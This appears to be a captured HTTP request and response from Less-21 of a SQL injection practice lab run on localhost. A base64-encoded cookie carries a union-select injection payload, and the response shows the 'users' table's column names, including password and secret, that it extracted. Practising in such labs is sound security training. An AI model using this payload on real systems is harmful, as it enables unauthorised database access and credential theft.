 GET /Less-21/index.php HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://sql/Less-21/
Connection: close
Cookie:
uname=LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQoY29sdW1uX25hbWU
pIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLmNvbHVtbnMgd2hlcmUgdGFibGVfbmFtZT0ndXNlcn
MnICM=
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
SQLI DUMB SERIES-
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQoY29sdW1uX25hbWUpIGZ
and expires: Sun 25 Apr 2021 - 22:16:28
Your Login name:2
Your
Password:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first
Your ID:1
Delete Your Cookie!